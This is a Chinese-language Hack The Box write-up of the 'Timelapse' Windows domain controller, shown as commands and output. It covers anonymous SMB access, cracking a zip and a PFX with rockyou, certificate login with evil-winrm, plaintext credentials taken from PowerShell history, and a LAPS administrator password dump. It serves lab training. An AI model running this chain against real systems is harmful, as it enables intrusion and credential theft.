起手式nmap偵查,53、88、135、139、389、445、464、593、636、3268、3269都有開,看來大概是Domain Controller。
------------------------------------------------------------
Threader 3000 - Multi-threaded Port Scanner
Version 1.0.7
A project by The Mayor
------------------------------------------------------------
Enter your target IP address or URL here: 10.10.11.152
------------------------------------------------------------
Scanning target 10.10.11.152
Time started: 2024-01-29 07:10:54.675950
------------------------------------------------------------
Port 53 is open
Port 139 is open
Port 88 is open
Port 135 is open
Port 389 is open
Port 445 is open
Port 464 is open
Port 593 is open
Port 636 is open
Port 3268 is open
Port 3269 is open
Port 5986 is open
Port 9389 is open
Port 49673 is open
Port 49668 is open
Port 49674 is open
Port 49722 is open
Port scan completed in 0:01:39.449153
------------------------------------------------------------
Threader3000 recommends the following Nmap scan:
************************************************************
nmap -p53,139,88,135,389,445,464,593,636,3268,3269,5986,9389,49673,49668,49674,49722 -sV -sC -T4 -Pn -oA 10.10.11.152 10.10.11.152
************************************************************
Would you like to run Nmap or quit to terminal?
------------------------------------------------------------
1 = Run suggested Nmap scan
2 = Run another Threader3000 scan
3 = Exit to terminal
------------------------------------------------------------
Option Selection: 1
nmap -p53,139,88,135,389,445,464,593,636,3268,3269,5986,9389,49673,49668,49674,49722 -sV -sC -T4 -Pn -oA 10.10.11.152 10.10.11.152
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-29 07:13 EST
Nmap scan report for 10.10.11.152
Host is up (0.25s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-01-29 20:14:03Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_ssl-date: 2024-01-29T20:15:36+00:00; +7h59m57s from scanner time.
| tls-alpn:
|_ http/1.1
|_http-title: Not Found
| ssl-cert: Subject: commonName=dc01.timelapse.htb
| Not valid before: 2021-10-25T14:05:29
|_Not valid after: 2022-10-25T14:25:29
9389/tcp open mc-nmf .NET Message Framing
49668/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49722/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-01-29T20:14:58
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h59m57s, deviation: 0s, median: 7h59m56s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 107.27 seconds
------------------------------------------------------------
Combined scan completed in 0:04:50.396204
把掃到的domain name給加入hosts:
┌──(kali㉿kali)-[~]
└─$ sudo -i
[sudo] password for kali:
┌──(root㉿kali)-[~]
└─# echo "10.10.11.152 timelapse.htb">> /etc/hosts
┌──(root㉿kali)-[~]
└─# exit
有139、445。看能不能匿名存取,把看到的有趣東西通通載回來:
┌──(kali㉿kali)-[~/HTB/timelapse]
└─$ smbclient -N //10.10.11.152/Shares
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Oct 25 11:39:15 2021
.. D 0 Mon Oct 25 11:39:15 2021
Dev D 0 Mon Oct 25 15:40:06 2021
HelpDesk D 0 Mon Oct 25 11:48:42 2021
6367231 blocks of size 4096. 1263003 blocks available
smb: \> cd Dev
smb: \Dev\> dir
. D 0 Mon Oct 25 15:40:06 2021
.. D 0 Mon Oct 25 15:40:06 2021
winrm_backup.zip A 2611 Mon Oct 25 11:46:42 2021
6367231 blocks of size 4096. 1262347 blocks available
smb: \Dev\> get winrm_backup.zip
getting file \Dev\winrm_backup.zip of size 2611 as winrm_backup.zip (1.8 KiloBytes/sec) (average 1.8 KiloBytes/sec)
smb: \Dev\> cd ..
smb: \> cd HelpDesk
smb: \HelpDesk\> dir
. D 0 Mon Oct 25 11:48:42 2021
.. D 0 Mon Oct 25 11:48:42 2021
LAPS.x64.msi A 1118208 Mon Oct 25 10:57:50 2021
LAPS_Datasheet.docx A 104422 Mon Oct 25 10:57:46 2021
LAPS_OperationsGuide.docx A 641378 Mon Oct 25 10:57:40 2021
LAPS_TechnicalSpecification.docx A 72683 Mon Oct 25 10:57:44 2021
6367231 blocks of size 4096. 1272592 blocks available
smb: \HelpDesk\> recurse off
smb: \HelpDesk\> recurse on
smb: \HelpDesk\> prompt off
smb: \HelpDesk\> mget *
getting file \HelpDesk\LAPS.x64.msi of size 1118208 as LAPS.x64.msi (287.8 KiloBytes/sec) (average 211.2 KiloBytes/sec)
getting file \HelpDesk\LAPS_Datasheet.docx of size 104422 as LAPS_Datasheet.docx (56.8 KiloBytes/sec) (average 171.4 KiloBytes/sec)
getting file \HelpDesk\LAPS_OperationsGuide.docx of size 641378 as LAPS_OperationsGuide.docx (230.2 KiloBytes/sec) (average 187.9 KiloBytes/sec)
getting file \HelpDesk\LAPS_TechnicalSpecification.docx of size 72683 as LAPS_TechnicalSpecification.docx (22.4 KiloBytes/sec) (average 147.2 KiloBytes/sec)
smb: \HelpDesk\> exit
zip檔就用fcarckzip破解:
┌──(kali㉿kali)-[~/HTB/timelapse]
└─$ fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt winrm_backup.zip
PASSWORD FOUND!!!!: pw == supremelegacy
┌──(kali㉿kali)-[~/HTB/timelapse]
└─$ unzip winrm_backup.zip
Archive: winrm_backup.zip
[winrm_backup.zip] legacyy_dev_auth.pfx password:
inflating: legacyy_dev_auth.pfx
解開後出現了一個pfx檔,pfx檔概述如下:

私密金鑰與憑證檔案的格式種類。
一般來說,跨平台共通標準的編碼格式有兩種:
DER (Distinguished Encoding Rules)
檔案內容為二進位格式
DER 是 ASN.1 語法標準下的其中一種二進位的編碼方法
常見副檔名有
.der.cer (常用於Windows作業系統)
*.crt (這種副檔名比較不好猜格式,建議少用)PEM (Privacy Enhanced Mail)
檔案內容為文字格式
其內容是 DER 檔案內容經由 Base64 編碼過後的字串
以 -----BEGIN ----- 開頭,以 -----END ----- 結尾
詳見 RFC 1421、RFC 1422、RFC 1423、RFC 1424
常見副檔名有
.pem.cert (常用於Linux作業系統)
*.crt (這種副檔名比較不好猜格式,建議少用)
備註:CRT 與 CER 或 CERT 都是 Certficiate (憑證) 這個單字的縮寫。
無論是私密金鑰或是憑證,都可能是上述編碼之一。
- PFX / PKCS#12 (predecessor of PKCS#12)
如果 PFX 容器形式的憑證(PKCS#12 格式,副檔名為 PFX 或 P12 的檔案),其中含有憑證和私密金鑰檔案。
在 Linux 平台下,通常憑證檔與金鑰檔都是分開保存的,所以當在設定網站 TLS/SSL 時,通常會需要設定兩個檔案。
在 Windows 平台下,IIS 改用 PFX 檔案格式,將憑證與金鑰結合在一個檔案裡,並加入一些擴充屬性(Metadata)。
後來 PKCS 推出一份 PKCS#12 規格 (二進位格式),可以在一個檔案中同時包含憑證、中繼憑證、私密金鑰,取代 PFX 成為標準格式。
產生 .pfx 檔案通常需要一組密碼,保護 PFX 檔案的安全性。常見副檔名有.pfx、.p12、.pkcs12
- KEY
用來存放一個公鑰或者私鑰,這種檔案並沒有事先定義格式,只是意義上的「私密金鑰」而已。
編碼格式可能是 PEM 或 DER,但通常是 PEM 格式 (因為在 Linux 或 Node.js 環境下很常用)
金鑰內容可能是加密過的,但也可能是未加密過的,要依據實際內容而定。
常見副檔名有.key
而pfx檔會被加密,有以下工具可解密:
┌──(kali㉿kali)-[~/HTB/timelapse]
└─$ crackpkcs12 legacyy_dev_auth.pfx -d /usr/share/wordlists/rockyou.txt -t 400
Dictionary attack - Starting 400 threads
*********************************************************
Dictionary attack - Thread 291 - Password found: thuglegacy
*********************************************************
用爆破出來的密碼解密,導出保護私鑰的key.pem:
┌──(kali㉿kali)-[~/HTB/timelapse]
└─$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes
Enter Import Password:
┌──(kali㉿kali)-[~/HTB/timelapse]
└─$ ls
crackpkcs12 key.pem LAPS_Datasheet.docx LAPS_OperationsGuide.docx LAPS_TechnicalSpecification.docx LAPS.x64.msi legacyy_dev_auth.pfx winrm_backup.zip
接下來再從key.pem導出私鑰server.key:
┌──(kali㉿kali)-[~/HTB/timelapse]
└─$ openssl rsa -in key.pem -out server.key
writing RSA key
Import Password是剛剛crackpkcs12破解出來的,PEM pass輸入key.pem。執行後出現cert.pem(憑證):
┌──(kali㉿kali)-[~/HTB/timelapse]
└─$ openssl pkcs12 -in legacyy_dev_auth.pfx -out cert.pem
Enter Import Password:
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
┌──(kali㉿kali)-[~/HTB/timelapse]
└─$ ls
cert.pem key.pem LAPS_OperationsGuide.docx LAPS.x64.msi server.key
crackpkcs12 LAPS_Datasheet.docx LAPS_TechnicalSpecification.docx legacyy_dev_auth.pfx winrm_backup.zip
有cert.pem、server.key,就可用evil-winrm登入該帳戶:
┌──(kali㉿kali)-[~/HTB/timelapse]
└─$ evil-winrm -c cert.pem -k server.key -i 10.10.11.152 -u legacyy -p '' -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents>
接下來就是提權,使用.\winPEAS.bat來找弱點。winpeas的exe會因為被認成病毒直接被砍掉,ps1則是中途會卡住,不斷出現錯誤訊息。另外也無法用.\winPEAS.bat > result.out來把結果輸出到檔案,會無法執行。只好把螢幕上顯示的貼到記事本上。

上面這一小段是winPEAS.bat找到的有趣檔案,我們可以看一下裡面的內容,可以發現是svc_deploy的帳密:
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> ls
Directory: C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/3/2022 11:46 PM 434 ConsoleHost_history.txt
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> type ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
注意evil-winrm的-S參數,沒有就登不進去。查看他所屬group,發現有一個LAPS_Readers這個特別的group:
┌──(kali㉿kali)-[~/HTB/timelapse]
└─$ evil-winrm -i 10.10.11.152 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> net user svc_deploy
User name svc_deploy
Full Name svc_deploy
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/25/2021 11:12:37 AM
Password expires Never
Password changeable 10/26/2021 11:12:37 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 10/25/2021 11:25:53 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *LAPS_Readers *Domain Users
The command completed successfully.
Users of the LAPS_Readers group can read LAPS passwords of users. So I dumped the password of the administrator user.可以用以下指令來dump密碼:
LAPS (Local Administrator Password Solution) Pentesting | Exploit Notes

active-directory-computer-name可從nmap掃描結果的common name得知,是dc01
輸入指令後,注意ms-mcs-admpwd欄位:
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer -Identity dc01 -property 'ms-mcs-admpwd'
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-mcs-admpwd : Eq2Lng{rPIz7O925tq1iL@75
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :
尋找flag,注意windows尋找檔名的指令cmd.exe /c dir /s /p 檔名(當前目錄是C槽)
┌──(kali㉿kali)-[~/HTB/timelapse]
└─$ evil-winrm -i 10.10.11.152 -u Administrator -p 'Eq2Lng{rPIz7O925tq1iL@75' -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cd ..
*Evil-WinRM* PS C:\Users\Administrator> ls
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 10/23/2021 11:27 AM 3D Objects
d-r--- 10/23/2021 11:27 AM Contacts
d-r--- 3/3/2022 7:48 PM Desktop
d-r--- 10/23/2021 12:22 PM Documents
d-r--- 10/25/2021 2:06 PM Downloads
d-r--- 10/23/2021 11:27 AM Favorites
d-r--- 10/23/2021 11:28 AM Links
d-r--- 10/23/2021 11:27 AM Music
d-r--- 10/23/2021 11:27 AM Pictures
d-r--- 10/23/2021 11:27 AM Saved Games
d-r--- 10/23/2021 11:27 AM Searches
d-r--- 10/23/2021 11:27 AM Videos
*Evil-WinRM* PS C:\Users\Administrator> cmd.exe /c dir /s /p root.txt
Volume in drive C has no label.
Volume Serial Number is 22CC-AE66
cmd.exe : File Not Found
+ CategoryInfo : NotSpecified: (File Not Found:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\Users\Administrator> cd "C:\"
*Evil-WinRM* PS C:\> cmd.exe /c dir /s /p root.txt
Volume in drive C has no label.
Volume Serial Number is 22CC-AE66
Directory of C:\Documents and Settings\TRX\Desktop
02/02/2024 09:45 AM 34 root.txt
1 File(s) 34 bytes
Directory of C:\Users\TRX\Desktop
02/02/2024 09:45 AM 34 root.txt
1 File(s) 34 bytes
Total Files Listed:
2 File(s) 68 bytes
0 Dir(s) 9,113,849,856 bytes free
*Evil-WinRM* PS C:\> type "C:\Documents and Settings\TRX\Desktop\root.txt"
1d7f4ece696aadb239478773ecfbb300
reference
Timelapse HackTheBox Walkthrough - Hacking Articles
LAPS (Local Administrator Password Solution) Pentesting | Exploit Notes
https://blog.miniasp.com/post/2018/04/21/PKI-Digital-Certificate-Format-Convertion-Notes


